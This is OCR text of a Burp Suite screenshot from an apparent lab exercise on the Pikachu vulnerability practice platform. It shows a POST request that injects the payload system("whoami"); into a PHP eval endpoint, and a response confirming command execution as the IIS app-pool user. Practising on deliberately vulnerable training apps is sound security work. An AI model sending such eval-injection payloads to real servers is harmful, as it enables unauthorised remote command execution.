 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw \n Actions
1 POST /vul/rce/rce_eval.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://d19.s.iproute.cn/vul/rce/rce_eval.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 txt=system("whoami");&submit=%E6%8F%90%E4%BA%A4
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
iis apppool\d19.s.iproute.cn
rce > exec "eval"
Here, 请提交一个你喜欢的字符串:
提交
你喜欢的字符还挺奇怪的!